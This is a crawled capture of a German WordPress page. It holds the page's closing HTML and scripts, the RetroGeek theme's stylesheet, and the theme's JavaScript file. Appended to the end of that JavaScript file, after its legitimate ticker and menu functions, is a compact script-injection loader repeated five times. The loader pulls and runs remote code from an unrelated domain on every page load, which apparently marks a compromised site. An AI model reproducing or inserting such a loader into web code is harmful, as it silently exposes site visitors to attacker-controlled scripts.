												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Verfasse einen Kommentar&#160;&hellip;</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Verfasse einen Kommentar&#160;&hellip;"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-Mail (Erforderlich)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Erforderlich)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Kommentar absenden" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/x2b3.de\/weltkarte":418};
	</script>
				<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42' id='retrogeek-javascript-js'></script>
<script type='text/javascript' id='retrogeek-javascript-js-after'>
rg_terminal("rgcontainer", "vulnerare humanum est.  fully acknowledging the absurd: revolt, freedom, and passion", "site-description" );
</script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://x2b3.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/x2b3.de\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"de","ajaxurl":"https:\/\/x2b3.de\/wp-admin\/admin-ajax.php","nonce":"712917680b","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Kommentar","post_comment":"Kommentar absenden","write_comment":"Verfasse einen Kommentar\u00a0\u2026","loading_comments":"Lade Kommentare\u00a0\u2026","download_original":"Bild in Originalgr\u00f6\u00dfe anschauen <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Stelle bitte sicher, das du mit deinem Kommentar ein bisschen Text \u00fcbermittelst.","no_comment_email":"Bitte eine E-Mail-Adresse angeben, um zu kommentieren.","no_comment_author":"Bitte deinen Namen angeben, um zu kommentieren.","comment_post_error":"Dein Kommentar konnte leider nicht abgeschickt werden. Bitte versuche es sp\u00e4ter erneut.","comment_approved":"Dein Kommentar wurde genehmigt.","comment_unapproved":"Dein Kommentar wartet auf Freischaltung.","camera":"Kamera","aperture":"Blende","shutter_speed":"Verschlusszeit","focal_length":"Brennweite","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/x2b3.de\/wp-login.php?redirect_to=https%3A%2F%2Fx2b3.de%2Fweltkarte","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script defer type='text/javascript' src='https://x2b3.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679342075' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://x2b3.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=10.4.2' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'120756723',post:'418',tz:'0',srv:'x2b3.de'} ]);
	_stq.push([ 'clickTrackerInit', '120756723', '418' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://x2b3.de/wp-content/themes/retrogeek/style.css?ver=42
body_size: 3067
content:
/*
Theme Name: RetroGeek
Theme URI: https://tuxlog.de/retrogeek/
Author: tuxlog
Author URI: https://tuxlog.de/
Description: A lightweight, minimal, fast and geeky retro theme remembering the good old terminal times
Version: 0.3
Requires PHP: 5.6
Tested up to: 5.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, one-column, block-styles, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, sticky-post, theme-options, threaded-comments, translation-ready, flexible-header
Text Domain: retrogeek

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* whenever we need to clear floats */
.clearfix { content:""; display:table; clear:both; }

/* position post thumbnails */
.retrogeek-thumbnail {float:left; padding-right: 20px;}

body {  background-color: var(--rg-background-color);
	color: var(--rg-text-color);
}

.site-branding,
.asite-description,
.site-info,
.site-title {
	align-items: center;
	justify-content: center;
	display: flex;
}

@media (max-width: 700px) {
	#asciiartlogo { font-size: 10px; }
}

.site-description {margin-bottom: 30px;}

.site-title > a >pre { font-size:16px;}

/* Hide short text by default (resolution > 600px) */
.site-title-mob { display: none; }

/* When resolution <= 600px, hide full text and show short text */
@media (max-width: 600px) {
	.site-title { display: none; }
	.site-title-mob { display: inline-block; }
}

/* some space */
.site-footer { margin-top: 50px; }
.entry-right { padding-bottom: 55px;}


/* code tag wrap amd color */
code { display: block; overflow-x: auto; padding: .5em; background: #444444; }

/* add border to sticky post */
.sticky { border: #ffffff solid 2px; padding:10px; margin-bottom: 30px;}

/* make quotes italic */
blockquote { font-style: italic; }

/* custom logo */
.custom-logo { max-width: 170px; }


/* Menu bar start */
.navigation{ position: relative; z-index: 1000; padding: 11px 0 0; }
.nav{ margin: 0; padding: 0; }
div.main-nav { background-color: #444444; min-height: 31px; margin: 0 0 25px; }

.nav li{
	float: left;
	font-size: 16px;
	line-height: 26px;
	margin: 0 38px 0 0;
	position: relative;
	list-style-type: none;
	background-color: #444444;
}

.nav li:last-child{
	margin: 0;
}

.nav li a{
	color: var(--rg-text-color);
	display: block;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.nav li a:hover, .nav li.current_page_item a{
	color: var(--rg-link-text-color);
}

.nav li ul{
	position: absolute;
	width: 220px;
	top: 23px;
	left: 0;
	background-color: #444444;
	transform: scaleY(0);
	transform-origin: 0 0 0;
	transition: all 0.3s ease 0s;
	visibility: hidden;
}

.nav li:hover > ul,
.nav li:focus-within ul{
	transform: scale(1);
	visibility: visible;
	z-index: 1;
}

.nav li ul li{
	float: none;
	margin: 0;
	font-size: 14px;
	line-height: 22px;
	border-top: 1px solid #aaaaaa;
}

.nav li ul li a{
	padding: 10px 10px;
	color: var(--rg-text-color);
}
.nav li ul li a:hover{
	color: var(--rg-link-text-color);
}
/* end menubar */

/*
 * style mobile top navigation menu
 */
.toggle-topnav {
	display: none !important;
}

@media screen and ( max-width: 580px ) {
	.main-nav { display: none; }
	.toggle-topnav {
		display: inline-block !important;
		margin: 15px 15px 0px 15px;
		font-size: 2em;
		transition: color linear 0.15s;
	}

	a.toggle-topnav:link,
	a.toggle-topnav:visited,
	a.toggle-topnav:hover,
	a.toggle-topnav:active {
		text-decoration: none;
		color: var(--rg-text-color);
	}

	.sub-menu { display: block !important; }
}

.top-nav {
	display: block;
	position: relative;
	background: #444;
	text-align: left;
}


.top-nav ul {
	display: none;
	overflow: auto;
	top: 0px;
	right: 0px;
	z-index: 999;
	padding-right: 15px;
	background: #444;
	font-size: 100% !important;
	margin: 0.5rem 0.5rem 0.1rem 0.1rem;
}

.top-nav ul li {
	float: none;
	display: block;
	position: relative;
	top: 0px;
	right: -15px;
	min-width: 200px;
	background: #444;
	text-align: left;
}

.top-nav li:after {
	content: none;
}


/* position footer widget areas */
.widget-area { float:left; width:33%;}
@media (max-width:767px) {
	.widget-area{ position:relative; width:100%; }
}


/* WordPress classes */
.alignleft { display: inline; float: left; }
.alignright { display: inline; float: right; }
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
blockquote.alignleft, .wp-caption.alignleft, img.alignleft { margin: 0.4em 1.6em 1.6em 0; }
blockquote.alignright, .wp-caption.alignright, img.alignright { margin: 0.4em 0 1.6em 1.6em; }
blockquote.aligncenter, .wp-caption.aligncenter, img.aligncenter { clear: both; margin-top: 0.4em; margin-bottom: 1.6em; }
.wp-caption.alignleft, .wp-caption.alignright, .wp-caption.aligncenter { margin-bottom: 1.2em; }
.wp-caption-text { color: var(--rg-text-color); font-family: "Monospace", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.gallery-caption { color: var(--rg-text-color); display: block; font-family: "Monospace", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.bypostauthor > article .fn:after { content: "\f304"; position: relative; top: 5px; left: 3px; }
.says, .screen-reader-text { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }


/* comment classes */
li.comment {list-style-type: none;}
div.comment-author { float:left; padding-right:10px;}
div.comment-author > cite { vertical-align:top; }
div.comment-meta:after {content:"";display:table; clear:both;}
div.reply {margin-bottom: 3em;}
div.comment-body > p {margin-bottom: 1em;}
.comment.odd {background-color: #444444}
input#submit.submit {color: var(--rg-link-text-color);}
textarea#comment { color: #000000;}
.comment-respond {margin-top: 40px;}
.nav-previous { float:left;}
.nav-next { float:right;}
div.nav-links:after {content:"";display:table; clear:both;}


/*
 * Style the search form at the right side of the menu bar
 */
/* my-nav-menu-search menu item created in functions.php. Move it way over to the right */
.my-nav-menu-search {
	float: right;
}

.my-nav-menu-search .search-form {
	position: relative;
	margin: 0;
}
/*Stop the display of the Search button*/
.my-nav-menu-search .search-submit {
	display: none;
}
/* The "Search for" text is needed for screen readers, but we move it off screen, so we won't see it */
.my-nav-menu-search .search-form .screen-reader-text {
	position: absolute;
	left: -9999px;
	overflow: hidden;
}

.search-field {
	background-color: var(--rg-background-color) !important;
	color: var(--rg-text-color);
}

.search-submit {
	display:none;
}



/* Style the search input textbox */
.my-nav-menu-search .search-field {
	border: none;
	-webkit-box-shadow:    none;
	-moz-box-shadow:       none;
	box-shadow:            none;
	cursor: pointer;
	height: 22px;
	margin: 1px 0 1px 0;
	padding: 0px;
	position: relative;
	-webkit-transition: width 400ms ease;
	-moz-transition:    width 400ms ease;
	-o-transition:      width 400ms ease;
	transition:         width 400ms ease;
	width: 130px;
	color: var(--rg-text-color);
}

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
	color: var(--rg-link-text-color);
	opacity: 1; /* Firefox */
}

/* Reset nav width and search floating for mobile menu */
@media (max-width: 979px){
	.navbar .nav .my-nav-menu-search {
		float: left;
	}
	.navbar .nav {
		width: auto;
	}
}


/* skip to content link is hidden until it gets focus. */
.skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
	position:relative !important;
}

/* make sure WordPress galleries have a correct clear at the end */
.gallery:after { content:""; display:table; clear:both; }

/* make sure tables are striped if applicable */
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #444444;
}

/* formatting for the tickerwidget */
.rg_tickertext {
	margin-right: 25px;
	margin-bottom: 25px;
}


--- FILE ---
content_type: text/javascript
request_url: https://x2b3.de/wp-content/themes/retrogeek/assets/js/retrogeek_func.js?ver=42
body_size: 2044
content:
/**
 * Some small javascript functions for the RetroGeek Theme
 *
 * @package retrogeek
 */

/**
 * Function to process the tagline as a terminal like ticker
 **/
function rg_terminal(cont, notes, cl) {
	var container = document.getElementById( cont );
	var div       = document.createElement( "div" );
	div.className = cl;
	container.appendChild( div );
	var txt = notes.toUpperCase().split( "" );
	var i   = 0;
	(function display() {
		if (i < txt.length) {
			div.innerHTML += txt[i].replace( "\n", "<br />" );
			++i;
			setTimeout( display, 135 );
		}
	})();
}

/*
 *  Javascript function to toggle the burger menu on mobile devices
 **/
function retrogeek_toggle_mobile_menu() {
	x = document.getElementById( 'mobile-menu' );
	d = document.getElementById( "mobile-menu" ).style.display;
	if ( d === "none" || d === "") {
		x.style.display = 'inline-block';
	} else {
		x.style.display = 'none';
	}
}
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);